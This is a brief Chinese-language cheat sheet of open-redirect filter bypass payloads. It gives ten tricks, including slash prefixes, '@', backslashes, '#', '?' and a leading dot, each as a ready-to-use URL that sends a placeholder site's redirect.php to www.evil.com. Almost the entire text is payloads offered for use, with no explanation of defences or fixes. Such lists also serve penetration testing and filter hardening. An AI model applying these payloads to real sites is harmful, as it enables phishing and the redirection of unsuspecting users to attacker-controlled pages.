 url跳转
绕过姿势总结
1. 单斜线"/"绕过 https://www.xxx.com/redirect.php?url=/www.evil.com
2. 缺少协议绕过 https://www.xxx.com/redirect.php?url=//www.evil.com
3. 多斜线"/"前缀绕过 https://www.xxx.com/redirect.php?url=///www.evil.com
https://www.xxx.com/redirect.php?url=www.evil.com
4. 利用"@"符号绕过 https://www.xxx.com/redirect.php?url=https://www.xxx.com@www.evil.com
5. 利用反斜线"\"绕过 https://www.xxx.com/redirect.php?url=https://www.evil.com\www.xxx.com
6. 利用"#"符号绕过 https://www.xxx.com/redirect.php?url=https://www.evil.com#www.xxx.com
7. 利用"?"号绕过 https://www.xxx.com/redirect.php?url=https://www.evil.com?www.xxx.com
8. 利用"\\"绕过 https://www.xxx.com/redirect.php?url=https://www.evil.com\\www.xxx.com
9. 利用"."绕过 https://www.xxx.com/redirect.php?url=.evil （可能会跳转到www.xxx.com.evil域名）
https://www.xxx.com/redirect.php?url=.evil.com （可能会跳转到evil.com域名）
10.重复特殊字符绕过 https://www.xxx.com/redirect.php?url=///www.evil.com//..
https://www.xxx.com/redirect.php?url=www.evil.com//..